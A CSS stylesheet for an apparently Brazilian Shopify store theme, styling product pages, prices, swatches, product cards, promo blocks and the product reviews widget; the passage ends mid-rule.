.rte h6:first-child {
	margin-top: 0
}

.product-form__quantity {
	width: 65px
}

#shopify-product-reviews .spr-pagination-prev svg,
.product-form__inventory.inventory::before {
	margin-right: 14px
}

.product-form__payment-container {
	display: flex;
	flex-direction: column;
	transition: .5s;
	gap: 8px
}

.product-form__error {
	margin-top: 18px;
	height: 0;
	overflow: hidden;
	transition: height .25s ease-in-out
}

.align-price-discount {
	display: flex;
	flex-direction: row;
	align-items: center
}

.shopify-payment-button__button--unbranded {
	position: relative;
	display: inline-block;
	padding: 0 30px !important;
	line-height: 58px !important;
	border-radius: 5px !important;
	text-align: center;
	background: var(--secondary-button-background) !important;
	color: var(--secondary-button-text-color) !important;
	font-weight: var(--text-font-bolder-weight) !important;
	font-size: var(--base-text-font-size) !important;
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out
}

#shopify-product-reviews .spr-summary-caption,
.price-list,
.price-list2 {
	line-height: 1
}

.shopify-payment-button__button--unbranded:hover {
	background: rgba(var(--secondary-button-background-rgb), .8) !important
}

.shopify-payment-button__button--branded {
	border-radius: 3px;
	overflow: hidden;
	min-height: 48px
}

.pix-bar,
.product-label {
	border-radius: calc(var(--border-radius-theme) - 4px);
}

.shopify-payment-button__more-options {
	margin-top: 8px;
	color: var(--link-color);
	transition: color .2s ease-in-out
}

.shopify-payment-button__more-options:not([disabled]):hover {
	text-decoration: none;
	color: var(--link-color-hover)
}

.shopify-payment-button__more-options[aria-hidden=true] {
	display: none
}

.product-block-list__item--trust .icon--lock {
	width: 18px;
	height: 24px;
	color: var(--heading-color)
}

.product-block-list__item--shipping .shipping-estimator {
	margin-bottom: 10px;
	margin-top: -.435em
}

.product-block-list__item--shipping .shipping-estimator__results {
	margin-top: 26px;
	margin-bottom: -10px
}

.product__refund-policy-link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%
}

.product__refund-policy-link svg {
	width: 8px;
	height: 12px
}

@media screen and (max-width:640px) {
	.product-gallery__carousel {
		margin-left: calc(-1 * var(--mobile-container-gutter));
		margin-right: calc(-1 * var(--mobile-container-gutter))
	}

	.product-form__payment-container .shopify-payment-button {
		margin-top: 16px
	}

	.product-block-list__item:first-child .card {
		border-top: none
	}

	.product-item--horizontal,
	.product-item--list {
		width: 100% !important
	}

	.product-list--collection .product-item__label-list {
		left: 0
	}

	.product-list--collection .spr-starrating .spr-icon.spr-icon {
		font-size: 11px;
		width: 11px;
		height: 11px
	}
}

@media screen and (max-width:999px) {
	.collection__toolbar {
		position: -webkit-sticky;
		position: sticky;
		top: calc(var(--header-height) * 0);
		top: calc(var(--header-height) * var(--header-is-sticky, 0))
	}

	.product-list--scrollable {
		overflow: visible;
		border: none;
		background: 0 0
	}

	.product-list--scrollable .product-item {
		border: none
	}

	.product-list--scrollable .product-item+.product-item {
		border-left: none
	}

	.product-list--scrollable .product-item:first-child {
		border-radius: 3px 0 0 3px
	}

	.product-list--scrollable .product-item:last-child {
		border-radius: 0 3px 3px 0
	}

	.product-list--collection {
		border: none
	}

	.mosaic--three-columns .mosaic__column:nth-child(2) .mosaic__item>:first-child,
	.mosaic--two-columns .mosaic__column:first-child .mosaic__item>:first-child {
		min-height: 340px
	}

	.product-gallery__thumbnail-list::after,
	.product-gallery__thumbnail-list::before {
		content: "";
		display: inline-block;
		vertical-align: middle;
		width: calc(var(--mobile-container-gutter) - 4px)
	}

	.product-gallery__thumbnail {
		display: inline-block;
		vertical-align: top;
		overflow: auto;
		border-radius: calc(var(--border-radius-theme) + 4px)
	}

	.product-block-list__wrapper {
		min-height: 0 !important
	}

	.product-block-list__item--info>.card {
		top: 0 !important
	}

	.scroller {
		overflow: hidden;
		margin: 0 calc(-1 * var(--mobile-container-gutter))
	}

	.scroller--flush {
		margin: 0 !important
	}

	.scroller__inner {
		padding-bottom: 20px;
		margin-bottom: -20px;
		overflow-x: auto;
		overflow-y: hidden;
		-webkit-overflow-scrolling: touch;
		-ms-scroll-snap-type: x mandatory;
		scroll-snap-type: x mandatory;
		white-space: nowrap
	}
}



.product-label {
	display: inline-block;
	padding: 5px 10px;
	color: #fff;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	line-height: 1;
	vertical-align: top;
	width: -webkit-max-content;
	width: -moz-max-content;
	width: max-content
}

.pix-bar {
	display: flex;
	flex-direction: row;
	align-items: center;
	width: max-content;
	margin-top: 8px;
	padding: 0 8px;
	color: #0086ff;
	font-size: 12px;
	border: 1px solid #0086ff
}

.inventory,
.inventory-bar {
	position: relative;
	display: block
}

.product-label--on-sale {
	background: var(--product-on-sale-accent);
	color: var(--product-on-sale-color)
}

.product-label--custom1 {
	background: var(--product-custom-label-1-background);
	color: var(--product-custom-label-1-color)
}

.product-label--custom2 {
	background: var(--product-custom-label-2-background);
	color: var(--product-custom-label-2-color)
}

.label-price {
	color: #fff
}

.price-list2 {
	align-items: baseline
}

.price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	color: var(--product-cor-do-preco-semdesc);
	font-weight: 700
}

.price--highlight {
	margin-right: .3em;
	color: var(--product-cor-do-preco);
	font-weight: 600;
	font-size: 28px
}
.price--highlight-home {
	margin-right: .3em;
	color: var(--product-cor-do-preco);
	font-weight: 600;
	font-size: 28px
}
.price--compare,
.rte blockquote {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.price--compare {
	position: relative;
	color: var(--product-cor-do-preco-riscado);
	font-weight: 400
}

.price--compare::before {
	position: absolute;
	content: "";
	top: 47%;
	left: -1px;
	width: calc(95% + 6px);
	height: 1px;
	background: var(--product-cor-do-preco-riscado);
	font-size: 10px
}

.inventory {
	padding-left: 1.4em;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	line-height: 1.2
}

.inventory::before {
	position: absolute;
	display: inline-block;
	content: "";
	width: 8px;
	height: 8px;
	left: 0;
	top: .45em;
	border-radius: 100%;
	background: currentColor
}

.inventory--high {
	color: var(--product-in-stock-color)
}

.inventory--low {
	color: var(--product-low-stock-color)
}

.inventory-bar {
	margin: 16px 0 10px;
	width: 100%;
	height: 4px;
	border-radius: 3px;
	background: var(--border-color);
	overflow: hidden
}

.inventory-bar--hidden {
	display: none
}

.inventory-bar__progress {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 0;
	display: block;
	transition: width 1.15s ease-in-out
}

.inventory--high+.inventory-bar>.inventory-bar__progress {
	background: var(--product-in-stock-color)
}

.inventory--low+.inventory-bar>.inventory-bar__progress {
	background: var(--product-low-stock-color)
}

.color-swatch-list {
	margin: -2px -6px 0;
	padding-left: 4px
}

.color-swatch {
	position: relative;
	display: inline-block;
	margin: 6px;
	vertical-align: middle
}

.block-swatch__radio,
.color-swatch__radio,
.variant-swatch__radio {
	position: absolute;
	height: 0;
	width: 0;
	opacity: 0
}

.color-swatch__item {
	position: relative;
	display: block;
	width: 18px;
	height: 18px;
	cursor: pointer;
	background-size: cover
}

.color-swatch--view-more .color-swatch__item,
.color-swatch--view-more~.color-swatch,
.color-swatch__item svg {
	display: none
}

.color-swatch__item-link {
	display: none;
	position: relative;
	padding-left: 8px;
	padding-right: 8px;
	height: 18px;
	background-color: var(--secondary-background);
	border-radius: var(--border-radius-theme);
	width: auto;
	line-height: 18px;
	font-size: 12px
}

.color-swatch__button--labelled {
	display: flex;
	align-items: center;
	justify-content: flex-start
}

.color-swatch__label {
	display: inline-block;
	vertical-align: middle;
	margin-left: 14px
}

.color-swatch__button.is-selected .color-swatch__item::after,
.color-swatch__radio:checked+.color-swatch__item::after {
	position: absolute;
	content: "";
	width: calc(100% + 8px);
	height: calc(100% + 8px);
	top: -4px;
	left: -4px;
	border-radius: calc(var(--border-radius-btn) - 10%);
	border: 2px solid var(--accent-color)
}

.color-swatch__item {
  	border-radius: calc(var(--border-radius-btn) - 30%);
}

.color-swatch__button.is-selected .color-swatch__label {
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

#shopify-product-reviews .spr-form-input.spr-starrating,
.color-swatch--view-more .color-swatch__item-link,
.rte img {
	display: block
}

.color-swatch-list--large {
	margin: -4px -8px 0
}

.color-swatch-list--large .color-swatch {
	margin: 8px
}

.color-swatch-list--large .color-swatch__item {
	width: 36px;
	height: 36px
}

.color-swatch-list--stack {
	margin: -3px -7px 0
}

.color-swatch-list--stack .color-swatch__item {
	width: 16px;
	height: 16px
}

.color-swatch-list--stack .color-swatch {
	display: block;
	margin: 7px
}

.color-swatch--disabled .color-swatch__item::before {
	position: absolute;
	content: "";
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background: rgba(var(--secondary-background-rgb), .5)
}

.color-swatch--disabled svg,
.variant-swatch--disabled svg {
	display: block;
	position: absolute;
	z-index: 1;
	width: 14px;
	height: 14px;
	top: calc(50% - 7px);
	left: calc(50% - 7px);
	color: #4a4a4a
}

.block-swatch-list {
	margin: -3px -4px 0;
	padding-left: 2px
}

.block-swatch {
	display: inline-block;
	margin: 4px
}

.block-swatch__item {
	display: block;
	padding: 6px 16px 7px;
	text-align: center;
	border: 1px solid var(--form-border-color);
	border-radius: var(--border-radius-theme);
	vertical-align: middle;
	cursor: pointer;
	box-shadow: 0 1px 1px rgba(var(--border-color-rgb), .25)
}

.block-swatch__radio:checked+.block-swatch__item {
	box-shadow: 0 0 0 1px var(--accent-color);
	border-color: var(--accent-color);
	background: rgba(var(--accent-color-rgb), .06);
	color: var(--accent-color)
}

.block-swatch--disabled .block-swatch__item-text {
	position: relative;
	opacity: .5
}

.block-swatch--disabled .block-swatch__item-text::after {
	position: absolute;
	content: "";
	width: calc(100% + 6px);
	height: 1px;
	top: calc(50% + 1px);
	left: -3px;
	background: currentColor
}

.variant-swatch-list {
	margin: -5px -5px -2px -4px
}

.variant-swatch {
	display: inline-block;
	margin: 5px;
	vertical-align: middle
}

.variant-swatch__item {
	position: relative;
	display: block;
	width: 64px;
	padding: 2px;
	cursor: pointer;
	overflow: hidden;
	border: 2px solid #c0c0c052;
	border-radius: var(--border-radius-theme)
}

.product-item--horizontal .product-item__action-button--list-view-only,
.product-item--horizontal .product-item__action-list--list-view-only,
.product-item--vertical .product-item__action-button--list-view-only,
.product-item--vertical .product-item__action-list--list-view-only,
.product-item__secondary-image,
.section__action-link svg,
.variant-swatch__item svg {
	display: none
}

.variant-swatch__radio:checked+.variant-swatch__item {
	border-color: var(--accent-color);
	border-radius: var(--border-radius-theme);
	padding: 0;
	transition-duration: .3s
}

.variant-swatch--disabled img {
	opacity: .5
}

.product-item {
	position: relative;
	padding: 20px;
	min-width: 0;
	flex-shrink: 0;
	background: var(--secondary-background);
	white-space: normal;
	transform: scale(.95);
	border-radius: calc(var(--border-radius-theme) + 8px) !important;
	box-shadow: 0 5px 25px -26px #000;
	transition: .4s cubic-bezier(.2, 0, 0, 1)
}

.product-item:hover {
	margin-top: -6px;
	margin-bottom: 6px;
	transform: scale(.97);
	cursor: pointer
}

.product-item::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 2;
	pointer-events: none
}

.product-item__image-wrapper {
	display: block;
	margin-bottom: 20px;
	overflow: hidden;
	border-radius: 10px
}

.product-item__image-wrapper .placeholder-svg {
	height: auto
}

.product-item__label-list {
	position: absolute;
	top: 0;
	left: -1px;
	z-index: 2;
	font-size: 0
}

.product-item__label-list>.product-label {
	display: block;
	border-radius: var(--border-radius-theme);
	background: var(--discount-percentage-background);
	margin: 15px;
	padding: 5px 10px
}

.product-item__price-list {
	display: flex;
	flex-direction: column
}

.align-price-compare-home {
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	align-items: center
}

.parcelas-home {
	font-size: 14px;
	margin-bottom: 0
}

@media (max-width:375px) {
	.parcelas-home {
		font-size: 12px;
		margin-bottom: 0;
		display: flex;
		flex-wrap: wrap;
		gap: 4px
	}

	.price-compare-dm {
		font-size: 12px !important
	}
}

.product-item__price-list .price {
	display: inline-block;
	width: max-content;
	margin-top: 5px;
	margin-bottom: 5px
}

.product-item__vendor {
	margin-bottom: 6px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-transform: uppercase
}

.product-item__title,
.product-item__vendor {
	display: block;
	line-height: 1.55
}

.product-item__title {
	margin-bottom: 25px;
	display: -webkit-box
}

.product-item__title+.product-item__vendor {
	margin-bottom: 12px;
	margin-top: -4px
}

.product-item__swatch-list {
	margin: -2px 0 12px;
	white-space: nowrap;
	overflow: hidden
}

.product-item__price-info {
	margin-top: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	line-height: 1
}

.product-item .price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.offer-item__content,
.product-item .price--compare {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-item__reviews-badge {
	display: block;
	margin: 3px 0 0
}

.product-item__inventory::before {
	top: .3em
}

.product-item--horizontal .product-item__action-list,
.product-item--vertical .product-item__action-list {
	margin: 20px 0 5px
}

.product-item--horizontal .product-item__action-button,
.product-item--vertical .product-item__action-button {
	padding-left: 10px;
	padding-right: 10px
}

@media screen and (min-width:1000px) {
	.map {
		display: flex;
		height: 405px;
		padding: 0
	}

	.map__store-list {
		width: 50%;
		max-width: 580px;
		border-right: 1px solid var(--border-color);
		padding: 0 40px 0 30px;
		overflow: auto
	}

	.map__map-container {
		height: 100%;
		flex: 1 0 auto;
		margin: 0
	}

	.map__store-name {
		padding: 20px 0
	}

	.map__store-address {
		margin-bottom: 22px
	}

	.mosaic {
		display: flex
	}

	.mosaic__column {
		display: flex;
		flex-direction: column;
		flex: 1 0 0%
	}

	.mosaic__item {
		display: flex;
		flex-direction: column;
		flex: 1 0 auto
	}

	.mosaic__item>:first-child {
		flex: 1 0 auto;
		height: 100%;
		min-height: 260px
	}

	.mosaic--small .mosaic__item>:first-child {
		min-height: 225px
	}

	.mosaic--large .mosaic__item>:first-child {
		min-height: 300px
	}

	.mosaic--three-columns .mosaic__column:nth-child(2),
	.mosaic--two-columns .mosaic__column:first-child {
		flex-grow: 1.38
	}

	.nav-bar,
	.nav-bar::after {
		background: var(--header-bar-background)
	}

	.nav-bar,
	.nav-bar__item {
		position: relative;
		text-align: center
	}

	.nav-bar {
		display: block;
		left: 0;
		width: 100%
	}

	.nav-bar::after {
		content: "";
		position: absolute;
		height: 100%;
		width: 40px;
		right: 0;
		top: 0
	}

	.nav-bar__item {
		color: var(--header-cordotexto);
		display: inline-block;
		margin-right: 36px;
		padding: 12px 0;
		font-size: 12px;
		text-transform: uppercase;
		font-weight: 600
	}

	.nav-bar__item--static {
		position: static
	}

	.nav-bar__item>.nav-dropdown {
		min-width: calc(100% + 20px);
		border-radius: 10px
	}

	.nav-bar__link {
		display: block;
		cursor: pointer
	}

	.nav-bar__link .icon--arrow-bottom {
		width: 12px;
		height: 8px;
		margin-left: 10px
	}

	.nav-bar__link .icon--nav-triangle {
		opacity: 0;
		position: absolute;
		bottom: -1px;
		width: 20px;
		height: 9px;
		margin-left: -16px;
		z-index: 2;
		transition: .2s ease-in-out
	}

	.nav-bar__link[aria-expanded=true] {
		color: var(--link-color)
	}

	.nav-bar__link[aria-expanded=true] .icon--nav-triangle {
		opacity: 1
	}

	.page__header {
		flex-direction: column;
		align-items: flex-start
	}

	.page__header--centered {
		align-items: center
	}

	.product-gallery__view-in-space[data-shopify-xr-hidden] {
		display: none
	}

	.product-gallery__carousel {
		margin: -4px
	}

	.product-gallery__carousel-item {
		padding: 4px
	}

	.product-gallery--with-thumbnails {
		display: flex;
		flex-direction: row-reverse;
		align-items: flex-start;
		width: 100%
	}

	.product-gallery--with-thumbnails .product-gallery__carousel-wrapper {
		flex: 1 0 auto;
		margin: 10px 5px 0 42px
	}

	.product-gallery {
		margin-bottom: 0
	}

	.product-gallery__thumbnail-list {
		position: relative;
		z-index: 1;
		margin: -2px 0 -2px -3px;
		max-height: 450px;
		width: 96px;
		overflow: auto;
		-ms-overflow-style: none;
		scrollbar-width: none;
		-ms-scroll-chaining: none;
		overscroll-behavior: contain
	}

	.product-gallery__thumbnail-list::-webkit-scrollbar {
		-webkit-appearance: none
	}

	.product-gallery__thumbnail {
		margin: 8px 4px;
		overflow: auto;
		border-radius: calc(var(--border-radius-theme) + 4px)
	}

	.product-block-list {
		position: relative
	}

	.product-block-list__wrapper {
		width: calc(50% - 15px);
		margin-left: 0
	}

	.product-block-list__item--info {
		position: absolute;
		top: 0;
		right: 0;
		width: calc(50% - 15px);
		height: 100%
	}

	/**
 * --------------------------------------------------------------------
 * FEATURED PRODUCT (HOMEPAGE)
 * --------------------------------------------------------------------
 */

/* When within the modal we need to remove the border */
.modal .featured-product .card {
  border: none;
}

.modal .featured-product .card:first-child {
  border-right: 1px solid var(--border-color);
}

@media screen and (min-width: 1000px) {
  .featured-product {
    display: table;
    width: 100%;
    table-layout: fixed;
  }

  .featured-product > * {
    display: table-cell;
    vertical-align: top;
    width: 50%;
  }

  .featured-product > :first-child {
    border-radius: 3px 0 0 3px;
  }

  .featured-product > :last-child {
    border-radius: 0 3px 3px 0;
    border-left: none;
  }
}

	.product-item__label-list {
		left: 0
	}

	.product-item--vertical .product-item__action-list {
		margin: 15px -5px -5px
	}

	.product-item--vertical .product-item__action-button {
		flex: 1 0 auto;
		margin: 5px !important
	}
}

.product-item--horizontal .product-item__info,
.product-item--list .product-item__info {
	padding: 4px 0;
	flex: 1 0 0
}

.product-item--horizontal .product-item__image-wrapper,
.product-item--list .product-item__image-wrapper {
	flex: none;
	width: 120px;
	margin: 0 20px 0 0
}

.product-item--horizontal .spr-starrating .spr-icon.spr-icon {
	font-size: 11px;
	width: 11px;
	height: 11px
}

@media screen and (min-width:641px) {
	.product-gallery__thumbnail {
		width: 72px
	}

	.product-meta__share-buttons {
		margin-top: 0
	}

	.product-meta__label-list+.product-meta__share-buttons {
		margin-top: 22px
	}

	.product-meta__reference,
	.product-meta__reviews-badge {
		margin-bottom: -2px;
		margin-top: 10px
	}

	.product-meta__reviews-badge {
		margin-top: -4px;
		width: -webkit-fit-content;
		width: -moz-fit-content;
		width: fit-content
	}

	.product-meta__reference~.product-meta__share-buttons,
	.product-meta__reviews-badge~.product-meta__share-buttons {
		position: absolute;
		right: 0;
		bottom: 0
	}

	.product-form,
	.product-meta__reference+.product-meta__reviews-badge {
		margin-top: -8px
	}

	.product-meta__reviews-badge .spr-badge .spr-badge-caption {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.product-form__option-name {
		margin-bottom: 7px
	}

	.product-form__variants {
		margin-bottom: 26px
	}

	.product-form__payment-container {
		flex-direction: column;
		align-items: flex-start;
		margin: 0;
		gap: 8px
	}

	.product-form__payment-container>* {
		flex: none;
		width: 100%;
		border-radius: var(--border-radius-btn);
		margin: 0
	}

	.inventory {
		font-size: 1rem
	}

	.inventory-bar {
		margin-top: 23px
	}

	.product-item__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical
	}

	.product-item--list .price:not(.price--compare),
	.product-item--vertical .price:not(.price--compare) {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));
		font-weight: 700
	}

	.product-item--horizontal .product-item__image-wrapper {
		width: 110px;
		margin-right: 20px
	}

	.product-item--horizontal .product-item__info {
		flex: 1 0 0
	}

	.product-item--list {
		width: 100% !important;
		align-items: center;
		padding-right: 25px
	}

	.product-item--list .product-item__title {
		font-size: 1rem
	}

	.product-item--list .product-item__image-wrapper {
		width: 180px;
		margin-right: 30px
	}

	.product-item--list .product-item__info {
		display: flex;
		justify-content: space-between;
		flex: 1 0 0;
		margin: 15px 0
	}

	.product-item--list .product-item__action-list {
		display: flex;
		margin-left: 30px;
		min-width: 180px
	}
}

.product-item--compact .product-item__info {
	padding-top: 0
}

.product-item--compact .product-item__price-list:first-child,
.skeleton-paragraph .skeleton-text {
	margin-bottom: 8px
}

.product-item--compact .product-item__reviews-badge {
	margin: 15px 0
}

.promo-block {
	position: relative;
	display: flex;
	min-height: 240px;
	padding: 20px 24px;
	border-radius: 3px;
	overflow: hidden
}

.promo-block--overlay::before,
.promo-block__image-clip,
.promo-block__image-wrapper {
	position: absolute;
	height: 100%;
	top: 0;
	width: 100%;
	left: 0
}

.promo-block--small {
	min-height: 220px
}

.promo-block--large {
	min-height: 260px
}

.promo-block--top-center,
.promo-block--top-left,
.promo-block--top-right {
	align-items: flex-start
}

.promo-block--middle-center,
.promo-block--middle-left,
.promo-block--middle-right {
	align-items: center
}

.promo-block--bottom-center,
.promo-block--bottom-left,
.promo-block--bottom-right {
	align-items: flex-end
}

.promo-block--bottom-right,
.promo-block--middle-right,
.promo-block--top-right {
	text-align: right;
	justify-content: flex-end
}

.promo-block--bottom-center,
.promo-block--middle-center,
.promo-block--top-center {
	text-align: center;
	justify-content: center
}

.promo-block--bottom-left,
.promo-block--middle-left,
.promo-block--top-left {
	text-align: left;
	justify-content: flex-start
}

.promo-block__image-clip {
	overflow: hidden
}

.promo-block__image-wrapper {
	background-repeat: no-repeat;
	background-position: right calc(100% + 15px);
	background-size: auto 185px;
	transition: opacity .2s ease-in-out, background-position .35s ease-in-out
}

.promo-block__image-wrapper--cover {
	background-size: cover !important;
	background-position: center !important;
	transform: scale(1.01);
	transition: .25s ease-in-out
}

.promo-block__inner {
	position: relative;
	z-index: 1
}

.promo-block__content {
	margin-bottom: 1em
}

.promo-block__heading {
	margin-bottom: 3px;
	color: inherit
}

.promo-block__cta {
	margin-top: 3px
}

.promo-block--small .promo-block__image-wrapper {
	background-size: auto 155px
}

.promo-block--overlay::before {
	content: "";
	background: linear-gradient(to top, rgba(0, 0, 0, 0) 15%, rgba(0, 0, 0, .5));
	z-index: 1
}

@media screen and (min-width:641px) {
	.promo-block {
		min-height: 270px;
		padding: 26px 30px
	}

	.promo-block--small {
		min-height: 240px
	}

	.promo-block--large {
		min-height: 300px
	}

	.spr-form-input .spr-icon.spr-icon,
	.spr-summary-starrating .spr-icon.spr-icon {
		width: 17px;
		height: 17px;
		font-size: 17px
	}
}

.spr-starrating.spr-starrating,
.spr-starratings.spr-starratings {
	position: relative;
	display: inline-flex;
	align-items: center;
	margin: 0;
	height: 14px
}

.spr-starrating .spr-icon.spr-icon,
.spr-starratings .spr-icon.spr-icon {
	display: inline-block;
	top: 0;
	height: 13px;
	width: 13px;
	font-size: 13px;
	opacity: 1
}

.modal,
[aria-expanded=true] .plus-button::before {
	opacity: 0
}

.spr-icon.spr-icon::before {
	content: "A" !important;
	display: inline-block;
	font-family: font-theme-star;
	font-size: inherit;
	font-style: normal;
	font-weight: 400;
	vertical-align: top;
	line-height: 1em
}

.spr-icon {
	color: var(--product-review-star-color)
}

.spr-icon-star-empty.spr-icon-star-empty {
	color: rgba(var(--text-color-rgb), .4) !important
}

.spr-icon+.spr-icon {
	margin-left: 4px
}

.spr-badge {
	display: flex !important;
	align-items: center;
	line-height: 1
}

.spr-badge .spr-badge-caption {
	margin-left: 7px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

#shopify-product-reviews {
	margin: 0 !important;
	overflow: visible !important
}

#shopify-product-reviews .spr-container {
	padding: 0;
	border: none
}

#shopify-product-reviews .spr-header-title {
	color: var(--heading-color);
	line-height: 1.6;
	margin-bottom: 7px;
	text-align: left
}

#shopify-product-reviews .spr-summary {
	display: flex;
	flex-wrap: wrap;
	text-align: left;
	align-items: center
}

#shopify-product-reviews .spr-summary-actions {
	display: block;
	width: 100%
}

#shopify-product-reviews .spr-button,
#shopify-product-reviews .spr-summary-actions-newreview {
	position: relative;
	display: inline-block;
	padding: 0 30px;
	line-height: 48px;
	border-radius: 8px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
	font-size: var(--base-text-font-size);
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out;
	float: none;
	background: var(--primary-button-background);
	color: var(--primary-button-text-color)
}

#shopify-product-reviews .spr-form,
#shopify-product-reviews .spr-reviews {
	margin-top: 44px;
	border-top: 1px solid var(--border-color)
}

#shopify-product-reviews .spr-form-submitted+.spr-reviews {
	margin-top: 0;
	border-top: none
}

#shopify-product-reviews .spr-review {
	position: relative;
	border-top: none;
	margin: 28px 0 0;
	padding: 0
}

#shopify-product-reviews .spr-review-header-title {
	margin-bottom: 14px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: 1rem;
	line-height: 1.75
}

#shopify-product-reviews .spr-review-header-byline {
	position: absolute;
	margin: 0;
	bottom: calc(1em + 12px);
	left: 0;
	opacity: 1;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

#shopify-product-reviews .spr-review-content,
#shopify-product-reviews .spr-review-reply {
	margin-bottom: calc(1em + 22px)
}

#shopify-product-reviews .spr-review-reply {
	margin-top: -1.4em;
	padding: 0 0 0 12px;
	background: 0 0;
	border-left: 2px solid var(--border-color)
}

#shopify-product-reviews .spr-review-reply-shop {
	float: none
}

#shopify-product-reviews .spr-review-content-body {
	line-height: 1.75;
	font-size: 1rem
}

#shopify-product-reviews .spr-review-reportreview {
	color: var(--accent-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	float: none;
	transition: color .2s ease-in-out
}

#shopify-product-reviews .spr-form>form {
	padding-top: 22px
}

#shopify-product-reviews .spr-form-label {
	display: block;
	margin-bottom: 8px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: 1rem
}

#shopify-product-reviews .spr-form-input-email,
#shopify-product-reviews .spr-form-input-text,
#shopify-product-reviews .spr-form-input-textarea {
	display: block;
	padding: 9px 14px;
	border-radius: 8px;
	border: none;
	background: #ededed;
	color: #8a8a8a;
	width: 100%;
	min-height: 48px;
	line-height: normal;
	-webkit-appearance: none;
	resize: none;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, color .2s ease-in-out
}

#shopify-product-reviews .spr-form-input-textarea {
	line-height: 1.87;
	max-height: 180px
}

#shopify-product-reviews .spr-form-input::-webkit-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::-moz-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input:-ms-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::-ms-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-message {
	display: block;
	margin-top: 6px;
	padding: 10px 15px;
	word-break: break-word
}

#shopify-product-reviews .spr-form-message-success {
	background: var(--success-background);
	color: var(--success-color)
}

#shopify-product-reviews .spr-form-message-error {
	background: var(--error-background);
	color: var(--error-color)
}

#shopify-product-reviews .spr-pagination {
	margin-top: 16px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	border-top: none
}

#shopify-product-reviews .spr-pagination-page {
	display: inline-block
}

#shopify-product-reviews .spr-pagination-page a,
#shopify-product-reviews .spr-pagination-page.is-active {
	display: block;
	margin: 0 2px;
	padding: 8px 11px;
	line-height: 1
}

#shopify-product-reviews .spr-pagination-page.is-active {
	display: inline-block;
	background: var(--accent-color);
	color: var(--secondary-background);
	border-radius: 3px
}

#shopify-product-reviews .spr-pagination-next svg,
#shopify-product-reviews .spr-pagination-prev svg,
.pagination__next svg,
.pagination__prev svg {
	position: relative;
	width: 8px;
	height: 12px
}

.rte {
	word-break: break-word
}

.rte::after {
	content: "";
	display: block;
	clear: both
}

.rte h1 {
	margin: 1.4em 0 .7em
}

.rte h2 {
	margin: 1.55em 0 .6em
}

.rte h3 {
	margin: 1.8em 0 .8em
}

.rte h4 {
	margin: 1.9em 0 .6em
}

.rte h5 {
	margin: 2.2em 0 .7em
}

.rte h6 {
	margin: 2.5em 0 .6em
}

.rte ol:not(:last-child),
.rte p:not(:last-child),
.rte ul:not(:last-child) {
	margin-bottom: .7em
}

.rte a:not(.button) {
	color: var(--link-color);
	transition: color .2s ease-in-out;
	-webkit-text-decoration: var(--text-link-decoration);
	text-underline-position: under
}

.linkcarrinho {
	color: var(--link-color);
	margin-botton: 2px
}

.rte a:not(.button):hover {
	color: var(--link-color-hover)
}

.rte p+.button {
	margin-top: 1em
}

.rte ul li::before {
	position: absolute;
	left: -18px;
	top: .8em;
	border-radius: 100%
}

.rte ol {
	list-style-position: outside
}

.rte .video-wrapper,
.rte img {
	margin: 2.7em 0;
    width: 100%;
}

.rte blockquote {
	margin: 3em 0 3em 10px;
	padding-left: 20px;
	border-left: 5px solid rgba(var(--text-color-rgb), .4)
}

.rte table {
	margin-top: 2em
}

.section {
	margin: 50px 0
}

.empty-state--extra-tight,
.section--tight,
.shopify-policy__title {
	margin: 30px 0
}

.section--isolated {
	margin: 0 !important;
	padding: 50px 0
}

.section--isolated.section--tight {
	padding: 40px 0
}

.section--text-centered {
	text-align: center
}

.section__header {
	display: flex;
	align-items: baseline;
	justify-content: space-between;
	margin-bottom: 15px;
	overflow: hidden
}

.alert:last-child,
.layout .card:last-child,
.section__title {
	margin-bottom: 0
}

.section__title::after {
	content: '';
	display: flex;
	bottom: 0;
	left: 0;
	right: 0;
	background: var(--accent-color);
	height: 6px;
